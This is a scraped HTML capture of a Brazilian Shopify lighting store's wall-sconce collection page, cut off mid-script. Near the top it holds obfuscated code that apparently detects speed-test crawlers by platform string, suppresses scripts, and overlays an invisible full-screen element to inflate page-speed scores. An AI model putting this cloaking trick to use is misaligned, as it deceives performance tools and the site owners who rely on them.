

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luzambiente.com.br/collections/arandelas
body_size: 39255
content:
<!doctype html>
    <html class="no-js"
    lang="pt-BR" dir="ltr">
<script type="text/javascript">
window.dataLayer = window.dataLayer || [];
window.appStart = function(){
    window.allPageHandle = function(){
        window.dataLayer.push({
            event: "ga4kit_info",
            contentGroup: "collection",
            
            userType: "visitor",
            
        });
    };
    allPageHandle();
    window.pageViewHandle = function(){
        window.dataLayer.push({
            event: "page_view",
            pageType: "collection"
        });
    };
    pageViewHandle();
    window.productPageHandle = function(){
        var productName = "";
        var productId = "";
        var productPrice = "";
        var productBrand = "";
        var productCollection = "";
        var productType = "";
        var productSku = "";
        var productVariantId = "";
        var productVariantTitle = "";
        window.dataLayer.push({
            event: "theme_productDetail",
            productId: productId,
            productName: productName,
            productPrice: productPrice,
            productBrand: productBrand,
            productCategory: productCollection,
            productType: productType,
            productSku: productSku,
            productVariantId: productVariantId,
            productVariantTitle: productVariantTitle,
            currency: "BRL"
        });
    };
    window.addToCartHandle = function(product){
        window.dataLayer.push({
            event: "add_to_cart",
            ecommerce: {
                items: [product]
            }
        });
    };
    window.viewCartHandle = function(){
        window.dataLayer.push({
            event: "view_cart"
        });
    };
    window.shippingInfoHandle = function(){
        window.dataLayer.push({
            event: "shipping_info"
        });
    };
    window.paymentInfoHandle = function(){
        window.dataLayer.push({
            event: "payment_info"
        });
    };
    window.purchaseHandle = function(order){
        window.dataLayer.push({
            event: "purchase",
            ecommerce: {
                transaction_id: order.id,
                value: order.total_price,
                currency: order.currency,
                items: order.items
            }
        });
    };
    
};
appStart();
</script>


       <head>
         <meta name="facebook-domain-verification" content="0o3rq595apy80ebwydktn0pp5pdjcl" />
      <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,height=device-height,minimum-scale=1.0">
        <meta name="theme-color" content="#46493e">
        <title>Arandelas</title><link rel="canonical" href="https://luzambiente.com.br/collections/arandelas"><link rel="shortcut icon" href="//luzambiente.com.br/cdn/shop/files/180px_fundo_transparente_ac9426f6-92d4-46e1-878d-263fbdb7cd72.png?v=1739574276&width=96">
        <link rel="apple-touch-icon" href="//luzambiente.com.br/cdn/shop/files/180px_fundo_transparente_ac9426f6-92d4-46e1-878d-263fbdb7cd72.png?v=1739574276&width=180"><script>
        (function () {
    
      document.documentElement.style.opacity = '1';
      document.addEventListener('DOMContentLoaded', checkScripts);
    })();
    
        </script>
<meta property="og:type" content="website">
  <meta property="og:title" content="Arandelas"><meta property="og:url" content="https://luzambiente.com.br/collections/arandelas">
<meta property="og:site_name" content="Luz Ambiente">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Arandelas">
  <meta name="twitter:description" content="">


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Início",
      "item": "https://luzambiente.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Arandelas",
          "item": "https://luzambiente.com.br/collections/arandelas"
        }]
  }
  </script>

 <script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div> <script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<style>@font-face {
  font-family: Poppins;
  font-weight: 800;
  font-style: normal;
  font-display: fallback;
  src: url("//luzambiente.com.br/cdn/fonts/poppins/poppins_n8.580200d05bca09e2e0c6f4c922047c227dfa8e8c.woff2") format("woff2"),
       url("//luzambiente.com.br/cdn/fonts/poppins/poppins_n8.f4450f472fdcbe9e829f3583ebd559988f5a3d25.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 800;
  font-style: italic;
  font-display: fallback;
  src: url("//luzambiente.com.br/cdn/fonts/poppins/poppins_i8.55af7c89c62b8603457a34c5936ad3b39f67e29c.woff2") format("woff2"),
       url("//luzambiente.com.br/cdn/fonts/poppins/poppins_i8.1143b85f67a233999703c64471299cee6bc83160.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//luzambiente.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//luzambiente.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//luzambiente.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//luzambiente.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//luzambiente.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//luzambiente.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//luzambiente.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//luzambiente.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

:root {
    --spacing-0-5: 0.125rem; 
    --spacing-1: 0.25rem; 
    --spacing-1-5: 0.375rem; 
    --spacing-2: 0.5rem; 
    --spacing-2-5: 0.625rem; 
    --spacing-3: 0.75rem; 
    --spacing-3-5: 0.875rem; 
    --spacing-4: 1rem; 
    --spacing-4-5: 1.125rem; 
    --spacing-5: 1.25rem; 
    --spacing-5-5: 1.375rem; 
    --spacing-6: 1.5rem; 
    --spacing-6-5: 1.625rem; 
    --spacing-7: 1.75rem; 
    --spacing-7-5: 1.875rem; 
    --spacing-8: 2rem; 
    --spacing-8-5: 2.125rem; 
    --spacing-9: 2.25rem; 
    --spacing-9-5: 2.375rem; 
    --spacing-10: 2.5rem; 
    --spacing-11: 2.75rem; 
    --spacing-12: 3rem; 
    --spacing-14: 3.5rem; 
    --spacing-16: 4rem; 
    --spacing-18: 4.5rem; 
    --spacing-20: 5rem; 
    --spacing-24: 6rem; 
    --spacing-28: 7rem; 
    --spacing-32: 8rem; 
    --spacing-36: 9rem; 
    --spacing-40: 10rem; 
    --spacing-44: 11rem; 
    --spacing-48: 12rem; 
    --spacing-52: 13rem; 
    --spacing-56: 14rem; 
    --spacing-60: 15rem; 
    --spacing-64: 16rem; 
    --spacing-72: 18rem; 
    --spacing-80: 20rem; 
    --spacing-96: 24rem; 
    --container-max-width: 1300px;
    --container-narrow-max-width: 1050px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);
    --grid-gutter: var(--spacing-5);
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;
    --heading-font-family: Poppins, sans-serif;
    --heading-font-weight: 800;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: -0.05em;
    --text-font-family: Poppins, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --colorp-progress: #f1f1f1;
    --colors-progress: #fe5417;
    --alt-progress: 10px;
    --font-progress: 13px;
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;--accent: 254 84 23;
    --text-primary: 70 73 62;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;
    --button-background-primary: 254 84 23;
    --button-rodela-carrinho: 254 84 23;
    --button-text-primary: 234 230 225;
    --button-background-secondary: 254 84 23;
    --button-text-secondary: 234 230 225;
    --success-background: 238 241 235;
    --success-text: 112 138 92;
    --warning-background: 252 240 227;
    --warning-text: 227 126 22;
    --error-background: 245 229 229;
    --error-text: 170 40 38;
    --on-sale-text: 112 138 92;
    --price-compare-text: 148 148 148;
    --on-sale-badge-background: 254 84 23;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 190 189 185;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 217 192 165;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 234 230 225;
    --product-card-text: 70 73 62;
    --free-shipping: #fe5417;
    --header-background: 70 73 62;
    --header-text: 234 230 225;
    --footer-background: 70 73 62;
    --footer-text: 234 230 225;
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;
    --rounded-button: 0.875rem;
    --rounded-input: 0.5rem;
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.0);
    --cursor-close-svg-url: url(//luzambiente.com.br/cdn/shop/t/6/assets/cursor-close.svg?v=147174565022153725511732328646);
    --cursor-zoom-in-svg-url: url(//luzambiente.com.br/cdn/shop/t/6/assets/cursor-zoom-in.svg?v=154953035094101115921732328646);
    --cursor-zoom-out-svg-url: url(//luzambiente.com.br/cdn/shop/t/6/assets/cursor-zoom-out.svg?v=16155520337305705181732328646);
    --checkmark-svg-url: url(//luzambiente.com.br/cdn/shop/t/6/assets/checkmark.svg?v=49444258348413673741738597919);
  }
  [dir="rtl"]:root {
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }
  @media screen and (min-width: 700px) {
    :root {
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;
      --text-xs: 0.6875rem;
      --text-sm: 0.75rem;
      --text-base: 0.875rem;
      --text-lg: 1.125rem;
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-14);
      --section-stack-spacing-block: var(--spacing-12);
      --grid-gutter: var(--spacing-6);
      --product-list-row-gap: var(--spacing-12);
      --input-gap: 1rem;
      --input-height: 3.874rem;
      --input-padding-inline: var(--spacing-5);
    }
  }
  @media screen and (min-width: 1000px) {
    :root {
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }
  @media screen and (min-width: 1150px) {
    :root {
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }
  @media screen and (min-width: 1400px) {
    :root {
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }
  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-24);
    }
  }</style>
<link rel="preconnect" href="https://cdn.shopify.com">
        <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
        <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//luzambiente.com.br/cdn/fonts/poppins/poppins_n8.580200d05bca09e2e0c6f4c922047c227dfa8e8c.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//luzambiente.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><script>
  document.documentElement.classList.replace('no-js', 'js');
  window.themeVariables = {
    settings: {
      showPageTransition: true,
      headingApparition: "none",
      pageType: "collection",
      moneyFormat: "R$ {{amount_with_comma_separator}}",
      moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },
    strings: {
      accessibilityClose: "Fechar",
      accessibilityNext: "Próximo",
      accessibilityPrevious: "Anterior",
      addToCartButton: "Adicionar ao carrinho",
      soldOutButton: "Esgotado",
      preOrderButton: "Pré-venda",
      unavailableButton: "Unavailable",
      closeGallery: "Fechar galeria",
      zoomGallery: "Zoom na imagem",
      errorGallery: "Imagem não pode ser carregada",
      soldOutBadge: "Esgotado",
      discountBadge: "@@ OFF\u0026nbsp;",
      sku: "SKU:",
      searchNoResults: "Não foram encontrados resultados para sua pesquisa",
      addOrderNote: "Adicionar observações sobre o pedido",
      editOrderNote: "Editar observações sobre o pedido",
      shippingEstimatorNoResults: "Desculpe, não enviamos para o seu endereço.",
      shippingEstimatorOneResult: "Temos um método de envio para o seu endereço:",
      shippingEstimatorMultipleResults: "Temos diversos métodos de envio para o seu endereço:",
      shippingEstimatorError: "Um ou mais erros aconteceram durante a estimativa de frete:"
    },
    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };window.addEventListener('DOMContentLoaded', () => {
      const isReloaded = (window.performance.navigation && window.performance.navigation.type === 1) || window.performance.getEntriesByType('navigation').map((nav) => nav.type).includes('reload');
      if ('animate' in document.documentElement && window.matchMedia('(prefers-reduced-motion: no-preference)').matches && document.referrer.includes(location.host) && !isReloaded) {
        document.body.animate({opacity: [0, 1]}, {duration: 115, fill: 'forwards'});
      }
    });
    window.addEventListener('pageshow', (event) => {
      document.body.classList.remove('page-transition');
      if (event.persisted) {
        document.body.animate({opacity: [0, 1]}, {duration: 0, fill: 'forwards'});
      }
    });document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/76923994296/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e64ca2373b1c60385e787af9dbec9b1">
<meta id="in-context-paypal-metadata" data-shop-id="76923994296" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/arandelas.atom" />
<link rel="next" href="/collections/arandelas?page=2">
<link rel="alternate" type="application/json+oembed" href="https://luzambiente.com.br/collections/arandelas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5e64ca2373b1c60385e787af9dbec9b1","betas":["rich-media-storefront-analytics"],"domain":"luzambiente.com.br","predictiveSearch":true,"shopId":76923994296,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "298740-2f.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Refresh","id":166951092408,"schema_name":"Aurohra 2.1","schema_version":"15.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "luzambiente.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//luzambiente.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//luzambiente.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//luzambiente.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//luzambiente.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":76923994296,"offset":-10800,"reqid":"121bfcbd-7f09-45a6-a777-57cb686f1729-1768653335","pageurl":"luzambiente.com.br\/collections\/arandelas","u":"4a74506d54a9","p":"collection","rtyp":"collection","rid":622232928440};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//luzambiente.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://luzambiente.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://luzambiente.com.br/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//luzambiente.com.br/cdn/shop/t/6/assets/min.css?v=124684291388712640911732328610" rel="stylesheet" type="text/css" media="all" /><!-- BEGIN app block: shopify://apps/bk-reviews/blocks/bk-reviews-embed/592f39b6-a0c6-4829-a095-8e5558e58026 --><link href="//cdn.shopify.com/extensions/019b9f2e-344b-7ecc-ad31-b67085a5fc0e/frontend-359/assets/bk-index-BI4czxq6.css" rel="stylesheet" type="text/css" media="all" />
<script type="module" src="https://cdn.shopify.com/extensions/019b9f2e-344b-7ecc-ad31-b67085a5fc0e/frontend-359/assets/bk-main-mH_ohAca.js" defer></script>

<div
  id="bk-reviews-root"
  data-product-id=""
  data-store-id="298740-2f.myshopify.com"
  data-theme="default"
  data-store-locale="pt-BR"
></div>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 76923994296,url: 